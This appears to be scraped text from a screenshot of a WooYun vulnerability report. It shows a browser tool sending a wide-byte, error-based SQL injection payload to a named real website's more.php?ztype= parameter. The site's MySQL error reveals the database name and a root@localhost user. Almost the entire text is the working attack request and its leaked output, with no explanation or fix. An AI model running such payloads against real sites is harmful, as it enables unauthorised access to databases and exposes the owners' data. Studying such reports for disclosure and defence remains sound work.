 Load URL
Split URL
Execute
http://zt.ythouse.com/more.php?ztype=15%df' and  1=(SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x217e,database(),0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)--+a
-
+
Enable Post data
Enable Referrer
数据库出错:
MySQL Query Error: SELECT * FROM modoer_zt WHERE ztype='15運' and  1=(SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x217e
Mysql error description: Duplicate entry '!~ythousesupesite~!root@localhost!~1' for key 1
Mysql error number: 1062
Date: 2015-09-16 @ 18:58
Script: http://zt.ythouse.com/more.php?ztype=15%df%27%20and%20%201=
(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(0x217e,database(),0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x%20FROM%20INFO
www.wooyun.org